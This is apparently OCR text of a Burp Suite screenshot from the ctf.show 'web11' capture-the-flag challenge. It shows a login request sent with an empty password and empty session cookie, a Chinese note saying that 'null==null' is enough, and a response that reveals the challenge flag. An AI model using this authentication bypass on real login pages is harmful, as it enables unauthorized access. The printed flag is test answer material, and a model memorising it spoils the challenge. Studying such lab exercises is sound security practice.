 Request
Pretty Raw \n Actions
1 GET /login.php?password= HTTP/1.1
2 Host: cb6c77a8-8870-4166-ba27-7d31c445ff15.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://cb6c77a8-8870-4166-ba27-7d31c445ff15.challenge.ctf.show:8080/
9 Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903;
PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11
12
null==null即可
Search
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 23 May 2021 02:35:26 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Server: nginx/1.16.1
8 Set-Cookie: PHPSESSID=777ff3bd08186e1fa472beb9db8abe4f; path=/
9 X-Powered-By: PHP/7.3.11
10 Content-Length: 448
11 Connection: close
12
13 <html lang="zh-CN">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-sca
18 <title>
ctf.show_web11
</title>
19 <script src="style.css">
</script>
20 </head>
21 <body>
22 <center>
23 <h2>
ctf.show_web11
</h2>
24 <hr>
25 <h3>
□□□□□□□
</h3>
26
27
28 ctfshow{d3253c53-56ba-4456-b1d1-2a844dbf3ac7}
29 </body>
30 </html>
31
Search
0 matches